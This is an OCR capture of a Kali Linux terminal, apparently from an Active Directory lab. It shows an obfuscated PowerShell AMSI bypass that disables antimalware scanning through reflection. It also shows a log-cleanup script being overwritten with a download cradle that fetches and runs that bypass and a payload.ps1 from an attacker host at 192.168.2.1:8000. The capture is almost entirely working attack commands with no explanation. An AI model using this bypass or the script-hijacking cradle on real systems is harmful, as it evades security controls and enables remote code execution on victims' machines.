 Kali-GUI
LinuxAD Lab
S!
https://40.69.45.190/#/client/MQBjAG15c3Fs
Search
root@kali: ~/Desktop/tools
File Actions Edit View Help
root@kali: ~
root@kali: ~/Desktop/tools
root@kali:~/Desktop/tools#
root@kali:~/Desktop/tools#
root@kali:~/Desktop/tools# tail -1 payload.ps1
while(1){sleep 10}
root@kali:~/Desktop/tools# cat amsibypass
sET-ItEM ( 'V'+'aR' + 'IA' + 'blE:1q2' + 'uZx' ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( GeT-VariaBle ( "1Q2U" +"zX" ) -VaL )."A`ss`Embly"."GET`TY`Pe"((
"{6}{3}{1}{4}{2}{0}{5}" -f'Util','A','Amsi','.Management.','utomation.','s','System' ) )."g`etf`iElD"( ( "{0}{2}{1}" -f'amsi','d','InitFaile' ),( "{2}{4}{0}{1}{
3}" -f 'Stat','i','NonPubli','c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
root@kali:~/Desktop/tools# cat cleanup.ps1
��####################### script to clear logs from C:\logs every 5 minutes ####################
rm -force C:\logs\*.log -ErrorAction SilentlyContinueroot@kali:~/Desktop/tools#
root@kali:~/Desktop/tools# echo "iex (iwr -UseBasicParsing http://192.168.2.1:8000/amsibypass);iex (iwr -UseBasicParsing http://192.168.2.1:8000/payload.ps1)" > clean
up.ps1
root@kali:~/Desktop/tools# cat cleanup.ps1
iex (iwr -UseBasicParsing http://192.168.2.1:8000/amsibypass);iex (iwr -UseBasicParsing http://192.168.2.1:8000/payload.ps1)
root@kali:~/Desktop/tools#